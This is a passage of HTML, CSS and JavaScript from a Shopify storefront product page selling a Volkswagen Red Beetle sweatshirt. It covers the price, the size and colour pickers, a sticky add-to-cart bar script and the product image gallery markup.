</div><div class="product-block-icon_with_text_CyFfFf" >
                  
<style data-shopify>
  .product-block-icon_with_text_CyFfFf{
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .icon-with-text--horizontal span.material-icon,
  .icon-with-text--vertical span.material-icon {
    font-size: 28px !important;
    color: #000000 !important;
  }
  .icon-with-text--horizontal span.material-icon svg,
  .icon-with-text--vertical span.material-icon svg {
    width: 28px !important;
    height: 28px !important;
    fill: #000000 !important;
  }

  .icon-with-text--horizontal span.material-icon {
    margin-bottom: var(--icon-spacing);
  }

  .icon-with-text--horizontal .h4,
  .icon-with-text--vertical .h4 {
    padding-top: 0;
    font-size: 14px !important;
    line-height: 24px !important;
    color: #000000 !important;
  }
</style>

<ul class="icon-with-text icon-with-text--icon-medium icon-with-text--horizontal list-unstyled"><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined notranslate">
          <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewbox="0 -960 960 960" width="24px" fill="#1f1f1f"><path d="M852-212 732-332l56-56 120 120-56 56ZM708-692l-56-56 120-120 56 56-120 120Zm-456 0L132-812l56-56 120 120-56 56ZM108-212l-56-56 120-120 56 56-120 120Zm246-75 126-76 126 77-33-144 111-96-146-13-58-136-58 135-146 13 111 97-33 143ZM233-120l65-281L80-590l288-25 112-265 112 265 288 25-218 189 65 281-247-149-247 149Zm247-361Z"></path></svg>
        </span><span class="h4">100's of 5 Star Reviews</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined notranslate">
          <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewbox="0 -960 960 960" width="24px" fill="#1f1f1f"><path d="M160-80v-440H80v-240h208q-5-9-6.5-19t-1.5-21q0-50 35-85t85-35q23 0 43 8.5t37 23.5q17-16 37-24t43-8q50 0 85 35t35 85q0 11-2 20.5t-6 19.5h208v240h-80v440H160Zm400-760q-17 0-28.5 11.5T520-800q0 17 11.5 28.5T560-760q17 0 28.5-11.5T600-800q0-17-11.5-28.5T560-840Zm-200 40q0 17 11.5 28.5T400-760q17 0 28.5-11.5T440-800q0-17-11.5-28.5T400-840q-17 0-28.5 11.5T360-800ZM160-680v80h280v-80H160Zm280 520v-360H240v360h200Zm80 0h200v-360H520v360Zm280-440v-80H520v80h280Z"></path></svg>
        </span><span class="h4">Perfect For Gifting</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined notranslate">
          <?xml version="1.0" encoding="utf-8"?><!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewbox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveaspectratio="xMidYMid meet" xmlns:xlink="http://www.w3.org/1999/xlink"><path fill="00000" d="M0 9.059V13h5.628zM4.664 31H13v-5.837zM23 25.164V31h8.335zM0 23v3.941L5.63 23zM31.337 5H23v5.837zM36 26.942V23h-5.631zM36 13V9.059L30.371 13zM13 5H4.664L13 10.837z"></path><path fill="#00000" d="M25.14 23l9.712 6.801a3.977 3.977 0 0 0 .99-1.749L28.627 23H25.14zM13 23h-2.141l-9.711 6.8c.521.53 1.189.909 1.938 1.085L13 23.943V23zm10-10h2.141l9.711-6.8a3.988 3.988 0 0 0-1.937-1.085L23 12.057V13zm-12.141 0L1.148 6.2a3.994 3.994 0 0 0-.991 1.749L7.372 13h3.487z"></path><path fill="#EEE" d="M36 21H21v10h2v-5.836L31.335 31H32a3.99 3.99 0 0 0 2.852-1.199L25.14 23h3.487l7.215 5.052c.093-.337.158-.686.158-1.052v-.058L30.369 23H36v-2zM0 21v2h5.63L0 26.941V27c0 1.091.439 2.078 1.148 2.8l9.711-6.8H13v.943l-9.914 6.941c.294.07.598.116.914.116h.664L13 25.163V31h2V21H0zM36 9a3.983 3.983 0 0 0-1.148-2.8L25.141 13H23v-.943l9.915-6.942A4.001 4.001 0 0 0 32 5h-.663L23 10.837V5h-2v10h15v-2h-5.629L36 9.059V9zM13 5v5.837L4.664 5H4a3.985 3.985 0 0 0-2.852 1.2l9.711 6.8H7.372L.157 7.949A3.968 3.968 0 0 0 0 9v.059L5.628 13H0v2h15V5h-2z"></path><path fill="000000" d="M21 15V5h-6v10H0v6h15v10h6V21h15v-6z"></path></svg>
        </span><span class="h4">Made in the UK</span>
    </li></ul>
                </div><style data-shopify>
  .product-block-sticky_atc_Uaw4AC {
    padding-top: 0px;
    padding-bottom: 0px;
    --product-title-color: #000000;
    --product-option-color: #000000;
    --product-title-size: 15px;
    --product-option-size: 13px;
  }

  #section-block-sticky_atc_Uaw4AC.sticky-atc {
    .price {
      .price-item,
      .price-item--sale,
      span.price-item.price-item--sale.price-item--last {
        
          color: #000000 !important;
        
        
          font-size: 20px !important;
          line-height: 1 !important;
        
      }

      .price__compare-price {
        .price-item--regular {
          
            color: #000000 !important;
          
          
            font-size: 18px !important;
            line-height: 1 !important;
          
        }
      }
    }

    .button {
      .product-form-button-text,
      .product-form-button-text:before {
        
          color: #ffffff !important;
          font-size: 15px !important;
          line-height: 1 !important;
        
      }
    }

    

    
  }

  @media (max-width: 768px) {
    #section-block-sticky_atc_Uaw4AC.sticky-atc {
      .badge.price__badge-sale {
        line-height: 1;
        padding: 0.2rem;
        gap: 0;
        font-size: 1rem;
        border-radius: 0.4rem;
      }

      .price {
        .price__compare-price .price-item--regular {
          font-size: 15px !important;
          font-weight: 600;
        }

        .price-item,
        .price-item--sale,
        span.price-item.price-item--sale.price-item--last {
          font-size: 17px !important;
          font-weight: 600;
        }
      }

      .sticky-atc__image img {
        height: 40px;
      }
    }
  }

  #section-block-sticky_atc_Uaw4AC.sticky-atc--after-scroll {
    transform: translateY(200%);
  }
</style>
<div
  id="section-block-sticky_atc_Uaw4AC"
  class="sticky-atc sticky-atc--after-scroll product-block-sticky_atc_Uaw4AC color-accent-2 sticky-atc-mobile-button-only"
>
  <div class="sticky-atc-container">
    <div class="sticky-atc__left">
      <div class="sticky-atc__image">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?height=200&amp;v=1633640366" alt="Volkswagen Red Beetle Sweatshirt" srcset="//wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?height=200&amp;v=1633640366 200w" width="200" height="200">
      </div>
      <div class="sticky-atc__left-inner">
        <h3 class="sticky-atc__title">Volkswagen Red Beetle S...</h3>
          <div class="sticky-atc__price" id="atc-price-template--26529687503230__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span style="color: ; font-weight: 700; " class="price-item price-item--regular">
        £24.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
      <span
        style="color: ; "
        class="price-item price-item--sale price-item--last"
      >
        £24.99
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
        <span class="price__compare-price">
          <s
            style="color: #000000; "
            class="price-item price-item--regular"
          >
            £29.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span
      class="badge price__badge-sale save-badge color-"
    >
      
      
      
<svg class="icon icon-discount color-foreground-text" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M21.41 11.58L12.41 2.58C12.05 2.22 11.55 2 11 2H4C2.9 2 2 2.9 2 4V11C2 11.55 2.22 12.05 2.59 12.42L11.59 21.42C11.95 21.78 12.45 22 13 22C13.55 22 14.05 21.78 14.41 21.41L21.41 14.41C21.78 14.05 22 13.55 22 13C22 12.45 21.77 11.94 21.41 11.58ZM5.5 7C4.67 7 4 6.33 4 5.5C4 4.67 4.67 4 5.5 4C6.33 4 7 4.67 7 5.5C7 6.33 6.33 7 5.5 7Z" />
</svg>
      <span
        class="nowrap"
      >SAVE 16%</span>
    </span>

    <span class="badge price__badge-sold-out">
      Sold out
    </span></div>
</div>
      </div>
    </div>

    <div class="sticky-atc__right"><div class="sticky-atc__dropdowns"><div class="sticky-atc__dropdown-wrapper">
              <label for="sticky-dropdown-0">Size</label>
              <div class="select-wrapper" style="position: relative;">
                <select
                  id="sticky-dropdown-0"
                  class="sticky-atc__dropdown"
                  data-option="Size"
                ><option
                      value="S"
                      selected
                    >
                      S
                    </option><option
                      value="M"
                      
                    >
                      M
                    </option><option
                      value="L"
                      
                    >
                      L
                    </option><option
                      value="XL"
                      
                    >
                      XL
                    </option><option
                      value="2XL"
                      
                    >
                      2XL
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
                  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor"/>
                </svg>
              </div>
            </div><div class="sticky-atc__dropdown-wrapper">
              <label for="sticky-dropdown-1">Color</label>
              <div class="select-wrapper" style="position: relative;">
                <select
                  id="sticky-dropdown-1"
                  class="sticky-atc__dropdown"
                  data-option="Color"
                ><option
                      value="Black"
                      selected
                    >
                      Black
                    </option><option
                      value="Light Grey"
                      
                    >
                      Light Grey
                    </option><option
                      value="Green"
                      
                    >
                      Green
                    </option><option
                      value="Red"
                      
                    >
                      Red
                    </option><option
                      value="White"
                      
                    >
                      White
                    </option><option
                      value="Yellow"
                      
                    >
                      Yellow
                    </option><option
                      value="Dark Green"
                      
                    >
                      Dark Green
                    </option><option
                      value="Navy"
                      
                    >
                      Navy
                    </option><option
                      value="Blue"
                      
                    >
                      Blue
                    </option><option
                      value="Light Blue"
                      
                    >
                      Light Blue
                    </option><option
                      value="Grey"
                      
                    >
                      Grey
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
                  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor"/>
                </svg>
              </div>
            </div></div><div class="sticky-atc__button"><button
          type="submit"
          name="add"
          class="button color-accent-3 split-slide-button"
          id="atc-button-template--26529687503230__main"
          form=""
          
        >
          <div class="split-slide-right"></div>
          <span class="product-added-success hidden">Added ✓</span>
          <span
            class="product-form-button-text button-text"
            style=""
          >Add to cart
</span>
          <div class="loading-overlay__spinner hidden">
            <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="#ffffff"/>
            </svg>
          </div>
        </button>
      </div>
    </div>
  </div>
</div>

<script defer>
  const checkATCScroll = () => {
    window.requestAnimationFrame(() => {
     const stickyAtc = document.querySelector('.sticky-atc');
      
    // Function to find the best ATC button to track
    const findBestATCButton = () => {
      // Priority order: visible bundler button > main product button > any visible atc button
      const bundlerButton = document.getElementById('atlas-add-bundle-btn');
      const mainButton = document.getElementById('my-add-to-cart-button');
      const allATCButtons = document.querySelectorAll('.atc-button');
      
      // Check if bundler button is visible and available
      if (bundlerButton && bundlerButton.offsetParent !== null && getComputedStyle(bundlerButton).display !== 'none') {
        return bundlerButton;
      }
      
      // Fallback to main product button if visible
      if (mainButton && mainButton.offsetParent !== null) {
        return mainButton;
      }
      
      // Final fallback: find any visible ATC button
      for (let button of allATCButtons) {
        if (button.offsetParent !== null && getComputedStyle(button).display !== 'none') {
          return button;
        }
      }
      
      return null;
    };
    
    const regularATC = findBestATCButton();
      
      if (!stickyAtc || !regularATC) return;
      
      const atcPosition = regularATC.getBoundingClientRect().top + window.scrollY + regularATC.offsetHeight;
      if (window.scrollY > atcPosition) {
        stickyAtc.classList.add('sticky-atc--active');
      } else {
        stickyAtc.classList.remove('sticky-atc--active');
      }
    })
  };

  const handleDropdownChange = (event) => {
    const selectedOption = event.target.getAttribute('data-option');
    const selectedValue = event.target.value;
    const selectElement = document.querySelector(`select[name="options[${selectedOption}]"]`);
    
    const dispatchChange = (el) => {
      el.dispatchEvent(new Event('change', { bubbles: true }));
    };
    
    const updateRadioInput = (containerSelector) => {
      const container = document.querySelector(containerSelector);
      if (!container) return false;
      
      const input = container.querySelector(`input[value="${selectedValue}"]`);
      if (input) {
        input.checked = true;
        dispatchChange(container);
        return true;
      }
      return false;
    };
    
    if (!updateRadioInput('variant-radios') && !updateRadioInput('hybrid-variant-picker') && selectElement) {
      selectElement.value = selectedValue;
      dispatchChange(selectElement);
    }
  };

  document.addEventListener('DOMContentLoaded', () => {
    const atcButton = document.getElementById('atc-button-template--26529687503230__main');
    if (atcButton) {
      atcButton.addEventListener('click', () => {
        const myAddToCartButton = document.getElementById('my-add-to-cart-button');
        if (myAddToCartButton && !myAddToCartButton.disabled) {
          myAddToCartButton.click();
        }
      });
    }

    document.querySelectorAll('.sticky-atc__dropdown').forEach(dropdown => {
      dropdown.addEventListener('change', handleDropdownChange);
    });

    checkATCScroll();
  });

  document.addEventListener('scroll', checkATCScroll);

  // Monitor for bundler button visibility changes
  const observeBundlerButton = () => {
    const bundlerButton = document.getElementById('atlas-add-bundle-btn');
    if (bundlerButton) {
      const observer = new MutationObserver((mutations) => {
        mutations.forEach((mutation) => {
          if (mutation.type === 'attributes' && mutation.attributeName === 'style') {
            // Re-check scroll position when bundler button visibility changes
            checkATCScroll();
          }
        });
      });
      
      observer.observe(bundlerButton, { 
        attributes: true, 
        attributeFilter: ['style'] 
      });
    }
  };

  // Initialize bundler button observer
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', observeBundlerButton);
  } else {
    observeBundlerButton();
  }

  if (Shopify.designMode) {
    const sectionId = "template--26529687503230__main";
  
    document.addEventListener('shopify:section:unload', (event) => {
      if (event.detail.sectionId === sectionId) {
        checkATCScroll();
      }
    });
  
    document.addEventListener('shopify:section:load', (event) => {
      if (event.detail.sectionId === sectionId) {
        checkATCScroll();
      }
    });
  }
</script>

<a href="/products/red-volkswagen-beetle-crew-neck-sweatshirt" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div>
    </div>

    

<product-modal id="ProductModal-template--26529687503230__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26529687503230__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

    </button>

    <div
      class="product-media-modal__content color-accent-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871409975523"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871410008291"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871410041059"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871410073827"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871410106595"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871410139363"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871410172131"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871410204899"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871410237667"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871410270435"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871410303203"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871410335971"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871410368739"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871410401507"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871410434275"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
